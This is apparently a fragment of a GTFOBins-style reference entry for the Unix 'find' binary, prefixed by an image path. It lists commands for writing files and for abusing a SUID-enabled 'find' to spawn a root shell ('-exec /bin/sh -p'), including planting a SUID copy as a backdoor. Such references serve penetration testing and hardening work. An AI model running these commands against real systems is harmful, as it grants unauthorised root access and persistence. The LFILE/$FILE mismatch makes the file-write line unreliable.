 LFILE=file_to_write
find / -fprintf "$FILE" DATA -quit
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the
file system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the -
p argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact
with an existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which find) .
./find . -exec /bin/sh -p \; -quit
Sudo